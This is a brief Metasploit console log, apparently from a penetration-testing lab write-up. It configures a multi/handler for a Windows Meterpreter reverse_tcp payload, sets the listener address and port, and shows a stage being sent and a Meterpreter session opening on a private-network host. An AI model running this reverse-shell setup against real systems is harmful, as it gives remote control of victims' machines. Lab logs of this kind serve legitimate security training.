 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST eth1
LHOST => 10.10.5.2
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4433
[*] Sending stage (175174 bytes) to 10.2.31.23
[*] Meterpreter session 1 opened (10.10.5.2:4433 -> 10.2.31.23:49235) at 2022-02-17 02:40:24 +0530
meterpreter >